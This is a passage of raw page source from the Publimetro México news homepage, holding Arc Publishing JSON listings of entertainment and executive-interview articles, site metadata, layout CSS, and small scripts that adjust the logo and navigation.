privado"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"ETZFVQ3XFRGLNCG3X4TPNSKZYM","auth":{"1":"ed4c2b8fb825f96049cc4fdfd6df35f6d67cbd8ef542c57c35b99c847636c2c5"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/ETZFVQ3XFRGLNCG3X4TPNSKZYM.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/entretenimiento","name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/02/poncho-de-nigris-vive-momentos-de-terror-durante-vuelo-en-jet-privado/"}}},{"_id":"UW5NGOYO5VEQ7M2JK7224YB25U","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"description":{"basic":"El popular medio de comunicación TMZ compartió más detalles sobre la posible causa de muerte de Victoria Jones\n"},"display_date":"2026-01-02T19:01:47.567Z","headlines":{"basic":"Revelan llamada al 911 por el fallecimiento de Victoria Jones, hija de Tommy Lee Jones "},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"PEVW3LVLXBEODPBT4B7OFGW2FM","auth":{"1":"9fb52cc9dab9dcda50bc20532437023e365b1628a89afe7b06ef2ef7611920d1"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/PEVW3LVLXBEODPBT4B7OFGW2FM.png"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/entretenimiento","name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/02/revelan-llamada-al-911-por-el-fallecimiento-de-victoria-jones-hija-de-tommy-lee-jones/"}}},{"_id":"6HPOI7KEHNBOXN4OSCBWH2SDHQ","credits":{"by":[{"_id":"antonioramirez","additional_properties":{"original":{"byline":"Antonio Ramírez"}},"name":"Antonio Ramirez","type":"author","url":"/autor/antonioramirez/"}]},"description":{"basic":"Tanto la cantante como la creadora de contenido se apoderaron de las redes sociales con el video que supera las 14 millones de reproducciones "},"display_date":"2026-01-02T18:15:48.074Z","headlines":{"basic":"Kenia Os comienza el 2026 con sorprender colaboración junto a Doris Jocelyn"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"YLV3VSMYHJEULNHPNVYNL3SOQY","auth":{"1":"a1524fbba9002524be64d7b7df07177d1e0b350a9d13ab7d2082aa272830e182"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/YLV3VSMYHJEULNHPNVYNL3SOQY.jpg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/entretenimiento","name":"Entretenimiento"},"website_url":"/entretenimiento/2026/01/02/kenia-os-comienza-el-2026-con-sorprender-colaboracion-junto-a-doris-jocelyn/"}}}],"_id":"3b06ce201ab7696ed6086a465447a067b25f0101677c7cba72b4c4a4cd8b870b"},"expires":1767541089697,"lastModified":1767540789184},"{\"feature\":\"top-table-list\",\"includeSections\":\"/noticias/economia/clevel\"}":{"data":{"content_elements":[{"_id":"3ZCJTYMC6BCHFILEMKYSXKVVDQ","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"Daniel Cocenzo, Presidente de Grupo Modelo México, encabeza la transformación de una empresa centenaria que apuesta por la innovación"},"display_date":"2025-10-27T00:45:46.38Z","headlines":{"basic":"Daniel Cocenzo: “Grupo Modelo llega a sus 100 años sintiéndose joven y listo para otros 100”"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"ZRTHRV3YUVE65CAP5MNLDN4YKY","auth":{"1":"d6a71630f2525ee0628afc89fc5d6b08c843eac5ffd42e23ae171525d7b521ff"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/ZRTHRV3YUVE65CAP5MNLDN4YKY.png"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"C-Level"},"website_url":"/noticias/2025/10/27/daniel-cocenzo-grupo-modelo-llega-a-sus-100-anos-sintiendose-joven-y-listo-para-otros-100/"}}},{"_id":"MA6Y3SOFGBATTOLMY4EO46XZJI","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"Hoy, bajo una nueva generación y liderazgo, Farmacias Similares apuesta por la expansión internacional, la innovación social y el bienestar integral"},"display_date":"2025-10-12T22:53:13.61Z","headlines":{"basic":"Lo mismo pero más barato: el modelo que revolucionó el acceso a la salud en México"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"MK5XKLSZZND5ZELEB3CO5PY77Q","auth":{"1":"792ff373be5465f4cce26f7a89b48b2ac6af5e9819735b1a8963cb370c55b1c8"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/MK5XKLSZZND5ZELEB3CO5PY77Q.png"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"C-Level"},"website_url":"/noticias/2025/10/12/lo-mismo-pero-mas-barato-el-modelo-que-revoluciono-el-acceso-a-la-salud-en-mexico/"}}},{"_id":"35YO4JMCCFC35MBCEPF5B6QZPU","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"Bajo su dirección busca posicionarse como un socio clave para compañías que entienden que cada mensaje, cada narrativa y cada interacción con sus audiencia"},"display_date":"2025-09-01T00:41:10.997Z","headlines":{"basic":"Comunicación con retorno, la visión de Blanca Gómez para LLYC México"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"HEMDBI3G2BEUFAQFVETOUY54GI","auth":{"1":"f3e01c20d6b69671d6a905c28fffc47f2aa88935a0cf9f1f23ae23658d41fc9d"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/HEMDBI3G2BEUFAQFVETOUY54GI.jpeg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"C-Level"},"website_url":"/noticias/2025/09/01/comunicacion-con-retorno-la-vision-de-blanca-gomez-para-llyc-mexico/"}}},{"_id":"QTEOZVTJKRAF5FUV7C2CMLMMCQ","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"Desde su llegada a la empresa, Guzmán ha liderado una expansión estratégica que hoy alcanza toda Latinoamérica, con una visión clara de propósito, calidad "},"display_date":"2025-07-13T21:30:24.784Z","headlines":{"basic":"Liderar desde la incomodidad: la fórmula de Samantha Guzmán para transformar la industria alimentaria"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"FJOYGW4375ALFAB2RGYHPRLX7Y","auth":{"1":"24284be29763f782712b39ffdd00cda4b507f8ad5c1d5e3aabecb1eafb3f55fb"},"focal_point":{"x":502,"y":246},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/FJOYGW4375ALFAB2RGYHPRLX7Y.jpeg"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"C-Level"},"website_url":"/noticias/2025/07/13/liderar-desde-la-incomodidad-la-formula-de-samantha-guzman-para-transformar-la-industria-alimentaria/"}}},{"_id":"WTZWWDZ2BNEKRBCDVRGF5ABELE","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"El Senior Director de Energizer Holdings para México y Brasil, comparte en esta entrevista sus aprendizajes"},"display_date":"2025-06-29T22:46:07.533Z","headlines":{"basic":"“El liderazgo no es el protagonista, es el equipo”: Mario Elsner Santamaría"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"FSMYRKLIIZBXNIDBP6LVCJVN44","auth":{"1":"3fc4be66216c5ab07156a5a4918752737cb80ad26c1da7db5a4c3f55c9267aa0"},"focal_point":{"x":1329,"y":697},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/FSMYRKLIIZBXNIDBP6LVCJVN44.JPG"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"C-Level"},"website_url":"/noticias/2025/06/29/el-liderazgo-no-es-el-protagonista-es-el-equipo-mario-elsner-santamaria/"}}},{"_id":"LAPK5HRNSRGJVD6HZSYWZS6ECA","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"Bajo la dirección del ejecutivo, la cadena de comida rápida avanza con tecnología, franquiciatarios sólidos y una propuesta de valor imbatible para alcanza"},"display_date":"2025-06-16T22:54:10.109Z","headlines":{"basic":"Democratizar la pizza es el ingrediente secreto de su éxito"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"HJOA7QWGTVC2PKDQ4E5FRLOF3A","auth":{"1":"e49c08978e9ca63ca3e84cdc5433a5ecaa4a2d2b51a8005d5bc54c14289620ac"},"focal_point":{"x":1945,"y":553},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/HJOA7QWGTVC2PKDQ4E5FRLOF3A.JPG"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"C-Level"},"website_url":"/noticias/2025/06/16/democratizar-la-pizza-es-el-ingrediente-secreto-de-su-exito/"}}},{"_id":"ZXIHPFXJH5BBDO4435XEKIGZMA","credits":{"by":[{"additional_properties":{"original":{}},"name":"Octavio Rivas","type":"author"}]},"description":{"basic":"El estratega en transformación digital comparte los retos que enfrentan hoy las marcas y la importancia de combinar lo analítico con lo humano"},"display_date":"2025-05-19T13:00:00Z","headlines":{"basic":"“No se trata solo de tener data, sino de saber usarla”: Carlos Rojas sobre el nuevo marketing en retail"},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"UOCPSGJMKRB4BKALJC6MPIGJZ4","auth":{"1":"c809c03014b5b618e9ecded2e66bcfe128b90215f3b26e06dbcb0ca15e34bfd3"},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/UOCPSGJMKRB4BKALJC6MPIGJZ4.JPG"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias","name":"Noticias"},"website_url":"/noticias/2025/05/19/no-se-trata-solo-de-tener-data-sino-de-saber-usarla-carlos-rojas-sobre-el-nuevo-marketing-en-retail/"}}},{"_id":"44S5EROXVRB4ZLVR7R7CSQQFHE","credits":{"by":[{"_id":"octaviorivas","additional_properties":{"original":{"byline":"Octavio Rivas Garza"}},"name":"O R","type":"author","url":"/autor/octaviorivas/"}]},"description":{"basic":"Miguel Barbeyto entró al mundo automotriz en el 2000, en una agencia de mercadotecnia directa y de publicidad"},"display_date":"2022-08-22T01:20:02.382Z","headlines":{"basic":"“Siempre tienes que hacer lo que te apasione”, destaca Miguel Barbeyto, presidente de Mazda México"},"label":{},"owner":{"sponsored":false},"promo_items":{"basic":{"_id":"FB6KQFQ2RNBG7A6PZHYYWFTXBI","auth":{"1":"2e8815bbf953ba27c339bdd2b89b1e970658a5218a99d66a806237cbc554c514"},"focal_point":{"x":3451,"y":688},"type":"image","url":"https://cloudfront-us-east-1.images.arcpublishing.com/metroworldnews/FB6KQFQ2RNBG7A6PZHYYWFTXBI.JPG"},"lead_art":{"_id":"AR3VEUCX6FG57EVDE4ODXLRA54","type":"raw_html"}},"type":"story","websites":{"mwnmexico":{"website_section":{"_id":"/noticias/economia/clevel","name":"Clevel"},"website_url":"/noticias/2022/08/22/miguel-barbeyto-presidente-de-mazda-mexico-narra-trayectoria-empresarial/"}}}],"_id":"47b1420b7bfee2c48cd82789bb7db2d479a46cd83708d7b0b61c89330d05add9"},"expires":1767541089541,"lastModified":1767540789233}}};Fusion.layout="mwn-layout";Fusion.metas={"page-type":{"value":"homepage","html":false},"description":{"value":"Noticias de México y el mundo al instante: Sheinbaum, política, economía, deportes, entretenimiento, horóscopos de Mhoni Vidente y tendencias virales.","html":true},"twitter:description":{"value":"Edición digital del periódico Publimetro que ofrece las últimas noticias de México y del mundo. En nuestro portal encontrarás todo lo que acontece en la actualidad de espectáculos, deportes así como los últimos indicadores económicos y el horóscopo.","html":true},"title":{"value":"Publimetro México | Noticias de hoy, deportes, espectáculos y virales","html":true},"keywords":{"value":"publimetro méxico, publimetro noticias, Claudia Sheinbaum, noticias hoy, últimas noticias, elecciones México 2027, economía, inflación, seguridad, huracanes, cáncer de mama, IMSS, Mundial 2026, Liga MX, SAT, Netflix, virales, redes sociales, horóscopos mhoni vidente, espectáculos, conciertos México 2025, gasolina, migración EE.UU.","html":true}};Fusion.outputType="default";Fusion.template="page/pNhXl5GFcVyP0Pau";Fusion.tree={"collection":"layouts","type":"mwn-layout","props":{"collection":"layouts","type":"mwn-layout","id":"mwn-layout","childProps":[{"collection":"sections","id":0},{"collection":"sections","id":1},{"collection":"sections","id":2},{"collection":"sections","id":3},{"collection":"sections","id":4},{"collection":"sections","id":5},{"collection":"sections","id":6},{"collection":"sections","id":7},{"collection":"sections","id":8},{"collection":"sections","id":9},{"collection":"sections","id":10},{"collection":"sections","id":11},{"collection":"sections","id":12},{"collection":"sections","id":13},{"collection":"sections","id":14},{"collection":"sections","id":15}]},"children":[{"collection":"sections","props":{"collection":"sections","id":0},"children":[{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0fnFgsmFFmw5s","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<style>\n    #mundial-boton-cdmx,\n    #mundial-boton-mobile {\n        background-image: url('https://www.publimetro.com.mx//resizer/v2/4KOHZMIYPJFCPM2GZJGMFYMNFY.gif?auth=2ad8a9bb8a1ffc916162a432b3396ea0a139dde5cfd1e95998761d6f9d6de5d5');\n        background-size: 100% 100%;\n        background-position: center;\n        background-repeat: no-repeat;\n        text-decoration: none;\n        padding: 0;\n        border-radius: 8px;\n        width: 290px;\n        height: 37px;\n        text-indent: -9999px;\n        overflow: hidden;\n        white-space: nowrap;\n    }\n\n    #mundial-boton-cdmx {\n        display: inline-block;\n    }\n\n    #mundial-boton-mobile {\n        display: none;\n    }\n\n    @media (max-width: 767px) {\n        #mundial-boton-cdmx {\n            display: none !important;\n        }\n\n        #mundial-boton-mobile {\n            display: block !important;\n            margin: 0;\n            width: 100vw;\n            max-width: 100vw;\n            height: 45px;\n            border-radius: 8px;\n            position: relative;\n            left: 50%;\n            right: 50%;\n            margin-left: -50vw;\n            margin-right: -50vw;\n        }\n    }\n\n    .main .top-table-list-small-promo .sm-promo-headline {\n        font-size: 1.1rem\n    }\n\n    .arcad {\n        text-align: center\n    }\n\n    .brand-covid .brand-wrapper {\n        padding: .01rem 1rem;\n        border-radius: 1rem;\n        background-repeat: no-repeat;\n        background-size: cover;\n        background-size: 50%;\n        background-position: 0;\n    }\n\n\n    .brand-covid-bg .wrap-bottom .top-table-list-section-large article {\n        background-color: transparent !important;\n    }\n\n    .brand-covid-bg .wrap-bottom .top-table-list-section-large hr {\n        background-color: rgba(255, 255, 255, 0.3);\n        margin-top: 1.5rem !important;\n    }\n\n    .brand-dodeir .wrap-bottom .top-table-list-section-large hr {\n        background-color: rgba(255, 255, 255, 0.6);\n        margin-top: 1.5rem !important;\n    }\n\n    .brand-dodeir .wrap-bottom .top-table-list-section-small hr {\n        background-color: rgba(255, 255, 255, 0.6);\n\n    }\n\n    .brand-dodeir .large-promo .lg-promo-padding-bottom .flex-col:last-child {\n        background: rgba(0, 0, 0, 0.3) !important;\n        padding: 1rem !important;\n        border-radius: 1rem !important;\n    }\n\n    .brand-cdmx .head-sponsor h4.header-block {\n        color: #ff9800 !important;\n    }\n\n    .brand-cdmxr .wrap-bottom .top-table-list-section-large hr {\n        background-color: rgba(255, 255, 255, 0.6);\n        margin-top: 1.5rem !important;\n    }\n\n    .brand-cdmx .wrap-bottom .top-table-list-section-medium hr {\n        background-color: rgba(255, 255, 255, 0.6);\n        margin-top: 4rem !important;\n\n    }\n\n    .lightBoxContent img {\n        max-height: 90vh;\n        width: auto\n    }\n\n    .brand-covid-bg .header-block:before {\n        content: \"\";\n        width: 3rem;\n        height: 4px;\n        background-color: #cb64dd;\n        position: absolute;\n        top: 0;\n    }\n\n    .brand-covid-bg .large-promo .flex-col {\n        display: flex;\n        flex-direction: column;\n        justify-content: center;\n    }\n\n    .main .masthead-block-logo img {\n        height: 100%;\n        width: 100%;\n    }\n\n    .nav-logo img {\n        height: 40px !important;\n        width: 180px !important;\n        transition: none !important;\n    }\n\n    .news-theme-navigation-container .nav-logo-show {\n        visibility: visible !important;\n        opacity: 1 !important;\n        transition: none !important;\n    }\n\n    .top-table-list-container.wrap-bottom {\n        width: 100%;\n    }\n\n    .brand-wrapper.reinaIsabel .head-sponsor {\n        margin-bottom: 80px;\n        background-position: -20px;\n    }\n\n    .brand-wrapper.canelo {\n        position: relative;\n        margin-top: 5rem;\n    }\n\n    .canelo .header-block:before {\n        content: \"\";\n        width: 3rem;\n        height: 4px;\n        background-color: rgb(255 255 255 / 36%) !important;\n        position: absolute;\n        top: 0;\n    }\n\n    .canelo .auxiliar-wrapper hr {\n        background-color: #e7ebe782;\n    }\n\n    .canelo img {\n        border-radius: 0.4rem;\n        border: 1px solid #e7ebe782;\n    }\n\n    .canelo .head-sponsor {\n        margin-bottom: 40px;\n    }\n\n    .canelo .md-promo-headline {\n        margin-top: 1rem;\n        max-width: 39%;\n    }\n\n    .canelo .md-promo-headline,\n    .canelo .description-text {\n        max-width: 100%;\n    }\n\n    .brand-wrapper.especiales {\n        background-position-x: -20px;\n        position: relative;\n        margin-top: 5rem;\n    }\n\n    .especiales hr {\n        background-color: #e7ebe799;\n    }\n\n    .especiales .header-block:before {\n        content: \"\";\n        width: 3rem;\n        height: 4px;\n        background-color: green !important;\n        position: absolute;\n        top: 0;\n    }\n\n    .especiales .auxiliar-wrapper hr {\n        background-color: #e7ebe782;\n    }\n\n    .especiales img {\n        border-radius: 0.4rem;\n        border: 1px solid #e7ebe782;\n    }\n\n    .especiales .head-sponsor {\n        margin-bottom: 29px;\n    }\n\n    .especiales .md-promo-headline {\n        padding-top: 1.5rem;\n        max-width: 50%;\n    }\n\n    .especiales .md-promo-headline,\n    .especiales .description-text {\n        max-width: 50%;\n    }\n\n    .especiales .brand-wrapper .header-block {\n        margin-bottom: 1rem;\n        padding-top: 22px;\n        color: #faea0a;\n    }\n\n    .especiales h4 {\n        color: #f6ec29 !important;\n        text-shadow: 3px 3px 5px #07070785;\n        letter-spacing: 1px;\n        padding-top: 25px;\n    }\n\n    .logoEspeciales {\n        width: 150px;\n        height: 150px;\n        position: absolute;\n        top: 5px;\n        right: 16px;\n    }\n\n    .logoEspeciales img {\n        width: 100%;\n        object-fit: cover;\n        border: none;\n    }\n\n    .logoMundial {\n        width: 150px;\n        height: 150px;\n        position: absolute;\n        top: 5px;\n        right: 16px;\n    }\n\n    .logoMundial img {\n        width: 100%;\n        object-fit: cover;\n        border: none;\n    }\n\n\n    .especiales .leerMas {\n        width: 100%;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        padding: 0rem 0 2rem 0;\n        position: relative;\n        bottom: 41px;\n    }\n\n    .especiales .leerMas a {\n        text-decoration: none;\n        padding: 0.8rem 1.5rem;\n        background: #32692d;\n        border-radius: 0.3rem;\n        color: #fff;\n        text-transform: uppercase;\n        font-size: 0.9rem;\n        letter-spacing: 1px;\n        position: relative;\n        z-index: 1;\n    }\n\n    .canelo .leerMas {\n        width: 100%;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        padding: 0rem 0 2rem 0;\n        position: relative;\n        bottom: 41px;\n    }\n\n    .canelo .leerMas a {\n        text-decoration: none;\n        padding: 0.8rem 1.5rem;\n        background: #a4243a;\n        border-radius: 0.3rem;\n        color: #fff;\n        text-transform: uppercase;\n        font-size: 0.9rem;\n        letter-spacing: 1px;\n        position: relative;\n        z-index: 1;\n    }\n\n    .leerMas hr {\n        position: absolute;\n        top: 24px;\n        background-color: #e7ebe799;\n        height: 1px;\n        width: 100%;\n        z-index: 0;\n    }\n\n    .Guacamaya_Leaks {\n        margin-top: 70px;\n    }\n\n    .Guacamaya_Leaks .leerMas {\n        width: 100%;\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        padding: 0rem 0 2rem 0;\n        position: relative;\n        bottom: 23px;\n    }\n\n    .Guacamaya_Leaks .leerMas a {\n        text-decoration: none;\n        padding: 0.8rem 1.5rem;\n        background: #32692d;\n        border-radius: 0.3rem;\n        color: #fff;\n        text-transform: uppercase;\n        font-size: 0.9rem;\n        letter-spacing: 1px;\n        position: relative;\n        z-index: 1;\n    }\n\n    .Guacamaya_Leaks .leerMas hr {\n        position: absolute;\n        top: 24px;\n        background-color: #3e3e3e21;\n        height: 1px;\n        width: 100%;\n        z-index: 0;\n    }\n\n    @media screen and (max-width:64rem) {\n        .canelo .md-promo-headline {\n            margin-top: 1rem;\n            max-width: 100%;\n        }\n\n        .canelo .md-promo-headline,\n        .canelo .description-text {\n            max-width: 100%;\n        }\n\n        .canelo .medium-promo picture img {\n            max-width: 100%;\n            margin-bottom: 1rem;\n        }\n\n        .Guacamaya_Leaks .medium-promo picture img {\n            max-width: 100%;\n            margin-bottom: 1rem;\n        }\n\n        .Guacamaya_Leaks .md-promo-headline,\n        .Guacamaya_Leaks .description-text {\n            max-width: 100%;\n        }\n\n        .canelo .medium-promo .md-promo-image .md-promo-headline {\n            width: 100%;\n        }\n\n        .Guacamaya_Leaks .medium-promo .md-promo-image .md-promo-headline {\n            width: 100%;\n        }\n\n        .canelo .head-sponsor {\n            margin-bottom: 17px;\n        }\n\n        .especiales .md-promo-headline {\n            margin-top: 1rem;\n            max-width: 100%;\n        }\n\n        .especiales .md-promo-headline,\n        .canelo .description-text {\n            max-width: 100%;\n        }\n\n        .especiales .medium-promo picture img {\n            max-width: 100%;\n            margin-bottom: 1rem;\n        }\n\n        .especiales .medium-promo .md-promo-image .md-promo-headline {\n            width: 100%;\n        }\n\n        .especiales .head-sponsor {\n            margin-bottom: 0;\n        }\n\n        .logoEspeciales {\n            width: 120px;\n            height: 80px;\n            position: absolute;\n            top: -46px;\n            right: 13px;\n        }\n\n        .logoEspeciales img {\n            width: 100%;\n            height: 100px;\n            object-fit: cover;\n            border: none;\n        }\n\n        .logoMundial {\n            width: 120px;\n            height: 80px;\n            position: absolute;\n            top: -46px;\n            right: 13px;\n        }\n\n        .logoMundial img {\n            width: 100%;\n            height: 100px;\n            object-fit: cover;\n            border: none;\n        }\n\n        .especiales .leerMas {\n            width: 100%;\n            display: flex;\n            justify-content: center;\n            align-items: center;\n            padding: 0rem 0 2rem 0;\n            position: relative;\n            bottom: 25px;\n        }\n\n        .canelo .leerMas {\n            width: 100%;\n            display: flex;\n            justify-content: center;\n            align-items: center;\n            padding: 0rem 0 2rem 0;\n            position: relative;\n            bottom: 25px;\n        }\n\n        .especiales .md-promo-headline,\n        .especiales .description-text {\n            max-width: 100%;\n        }\n\n        .especiales h4 {\n            color: #f6ec29 !important;\n            text-shadow: 3px 3px 5px #07070785;\n            padding-top: 20px;\n            padding-bottom: 45px;\n        }\n\n\n\n        .logoEspeciales {\n            width: 103px;\n            height: 80px;\n            position: absolute;\n            top: 3px;\n            right: 11px;\n            display: block;\n        }\n\n        .logoMundial {\n            width: 103px;\n            height: 80px;\n            position: absolute;\n            top: 3px;\n            right: 11px;\n            display: block;\n        }\n\n        .Guacamaya_Leaks .medium-promo .md-promo-image .md-promo-headline {\n            width: 100%;\n        }\n\n        .Guacamaya_Leaks .medium-promo .md-promo-headline-text {\n            display: inline-block;\n            font-size: 1.1875rem;\n            font-weight: 700;\n            line-height: 1.5rem;\n            margin-top: 1rem;\n        }\n    }\n\n    .viafoura .vf-tabbed-nav .vf-nav-label {\n        font-size: 1em !important;\n    }\n\n    @media screen and (max-width: 800px) {\n        button.vf-button.vf-no-outline.is-size-large.vf-tray-trigger.floating.vf-tray-trigger--floating {\n            top: -5px;\n            background: none;\n        }\n\n        button.vf-button.vf-no-outline.is-size-large.vf-tray-trigger.floating.vf-tray-trigger--floating:hover {\n            filter: invert(0) sepia(92%) saturate(2465%) hue-rotate(338deg) brightness(105%) contrast(91%);\n            rotate: 35deg;\n        }\n    }\n</style>\n\n<script>\n    window.addEventListener(\"DOMContentLoaded\", function () {\n        var logoImage = document.querySelector('img[src*=\"/pf/resources/img/logos/publimetro_dark-bg2.svg\"]');\n        if (logoImage) {\n            logoImage.width = \"180\";\n            logoImage.height = \"40\";\n        }\n    });\n<\/script>"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0f8qv3tFFmwTp","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<script>\ndocument.addEventListener('DOMContentLoaded', function() {\n  var navSectionsElement = document.querySelector('.nav-sections');\n\n  var clicktagElement = document.querySelector('.clicktag');\n  if (clicktagElement) {\n    clicktagElement.addEventListener('load', function() {\n      if (navSectionsElement) {\n        navSectionsElement.style.marginTop = '9vw !important';\n      } else {\n        console.log(\"Elemento nav-sections no encontrado.\");\n      }\n    });\n  } else {\n    console.log(\"Elemento clicktag no encontrado.\");\n  }\n});\n\n<\/script>\n\n\n<!-- <script type=\"text/javascript\">\nlet ubicacionPrincipal = window.pageYOffset;\n\nwindow.onscroll = function () {\n\n\nif (window.pageYOffset >= 1250) {\n\n\t\tdocument.getElementById('topslider').style.display = 'none';\n\n}\n\nelse {\n\t\tdocument.getElementById('topslider').style.display = 'block';\n}\n\n}\n<\/script> -->"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"header-nav-chain-block","props":{"collection":"chains","type":"header-nav-chain-block","id":"c0f3WH8DFFmwKD","customFields":{"hierarchy":"main-nav-full","logoAlignment":"center","logoWidth":"180","logoHeight":"40","showHorizontalSeperatorDots":true,"ariaLabel":"Sections Menu","ariaLabelLink":"Top Links","leftComponentMobile1":"menu","leftComponentDesktop1":"menu","leftComponentDesktop2":"none","rightComponentMobile1":"search","rightComponentDesktop1":"none","rightComponentDesktop2":"custom","menuComponentMobile1":"none","menuComponentMobile2":"none","menuComponentDesktop1":"none","menuComponentDesktop2":"none","menuComponentCustomIndexDesktop1":"","menuComponentCustomIndexDesktop2":null,"leftComponentCustomIndexDesktop2":"","rightComponentCustomIndexDesktop2":0},"displayProperties":{}},"children":[]},{"collection":"features","type":"push-notifications/default","props":{"collection":"features","type":"push-notifications/default","id":"f0frOqpHFFmwlB","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":1},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0frHzbPFFmwdn","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"970x90|728x90|320x100","adUnitPath":"/top","lazyLoad":false,"displayAdLabel":false,"reserveSpace":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0fWhJDRFFmwuY","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<iframe\n  id=\"calienteWidgetDV\"\n  title=\"Caliente MX Publimetro\"\n  width=\"100%\"\n  height=\"150\"\n  scrolling=\"no\"\n  loading=\"lazy\" \n  src=\"https://contentlab-publimetro.com/caliente/?d\">\n</iframe>"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0feITQhas1g1sw","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<a\n  href=\"#mxrumboalmundial\"\n  id=\"mundial-boton-mobile\"\n  className=\"mundial-boton\"\n>\n</a>\n"},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":2},"children":[{"collection":"features","type":"@wpmedia/masthead-block/masthead-block","props":{"collection":"features","type":"@wpmedia/masthead-block/masthead-block","id":"f0fsILaUFFmw29","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"logoURL":"/pf/resources/logos/publimetro-positivo_womargin.svg?d=621","showDate":true,"tagLine":""},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":3},"children":[{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","props":{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","id":"f0fQQzGWFFmwnP","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"from":0,"size":1,"content_alias":"destacado-home-mexico","_id":""}},"showOverlineXL":false,"showHeadlineXL":true,"showImageXL":true,"showDescriptionXL":true,"showBylineXL":false,"showDateXL":false,"imageRatioXL":"16:9","showBottomBorderXL":false,"shrinkToFitXL":false,"viewportPercentageXL":45,"showOverlineLG":false,"showHeadlineLG":true,"showImageLG":true,"showDescriptionLG":true,"showBylineLG":true,"showDateLG":true,"imageRatioLG":"1